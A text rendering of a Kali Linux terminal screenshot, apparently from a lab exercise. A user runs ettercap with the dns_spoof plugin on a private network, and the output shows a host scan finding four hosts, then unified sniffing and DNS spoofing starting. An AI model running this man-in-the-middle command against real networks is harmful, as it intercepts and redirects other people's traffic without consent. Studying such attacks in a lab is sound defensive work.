 File Actions Edit View Help
┌──(simon㉿kali)-[~]
└─$ sudo ettercap -T -q -i eth0 -P dns_spoof
[sudo] password for simon:
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:6D:46:F8
192.168.136.131/255.255.255.0
fe80::20c:29ff:fe6d:46f8/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
4 hosts added to the hosts list...
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...